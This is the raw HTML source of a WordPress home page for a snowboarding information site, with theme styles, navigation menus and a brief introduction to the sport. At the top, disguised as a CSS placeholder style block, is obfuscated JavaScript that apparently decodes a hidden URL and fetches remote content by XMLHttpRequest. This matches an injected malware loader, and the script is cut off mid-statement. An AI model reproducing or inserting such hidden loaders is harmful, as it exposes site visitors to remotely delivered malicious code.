	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="home wp-singular page-template-default page page-id-16 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		</h1>        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped="">.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{margin-bottom:60px!important;padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:0px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_3_rand_style td-element-style"><style>.tdi_3_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 "><div class="td-fix-index"><h2>Snowboarding - History, Facts &amp; Types </h2>

<table>
<tbody><tr>
<td width="40%"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/01/What-is-Snowboarding-2.png.webp" type="image/webp"/><img data-no-lazy="" fetchpriority="high" decoding="async" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/01/What-is-Snowboarding-2.png" class="webpexpress-processed"/></picture></td>

<td width="60%">
<p>Snowboarding is a winter sport that has evolved from skateboarding and surfing over the course of years. The primary activity of this sport is riding down on snowy surfaces using a snowboard that is directly attached to your feet.</p>

<p>The modern-day snowboard looks similar to an oversized skateboard without wheels, and sliding downhill with it has become a very popular hobby for numerous winter sports enthusiasts over the past few decades.</p>

<a href="https://www.abc-of-snowboarding.com/snowboarding/">Read more</a>
</td>
</tr>
</tbody></table></div></div></div></div></div></div><div id="tdi_9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row">
<style scoped="">.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}@media (min-width:768px){.tdi_10{margin-left:-0px;margin-right:-0px}.tdi_10 .tdc-row-video-background-error,.tdi_10>.vc_column,.tdi_10>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_13 td_with_ajax_pagination td-pb-border-top td-large-flex td_block_template_18 td_flex_block" data-td-block-uid="tdi_13">
<style>.tdi_13{margin-bottom:60px!important;z-index:0!important}@media (max-width:767px){.tdi_13{margin-bottom:40px!important}}</style>
<style>.tdi_13 .td-image-wrap{padding-bottom:60%}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-image-container{flex:0 0 50%;width:50%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_13 .td-image-container,.ie11 .tdi_13 .td-image-container{flex:0 0 auto}.tdi_13 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_13 .td-module-meta-info{flex:1;padding:20px 20px 20px 0;display:flex;flex-direction:column;justify-content:center;border-color:#000000}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:40px;margin-bottom:40px}.tdi_13 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_13 .td-module-container:before{bottom:-40px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#222222}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category{margin:0 0 20px 0;padding:6px 10px 7px;background-color:#222222;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_13 .td-author-photo .avatar{width:25px;height:25px;margin-right:6px;border-radius:50%}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .entry-review-stars{display:none}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:none}.tdi_13 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td_module_wrap:hover .td-module-title a{color:#548bd3!important}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_13 .td-post-author-name a{color:#222222}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name 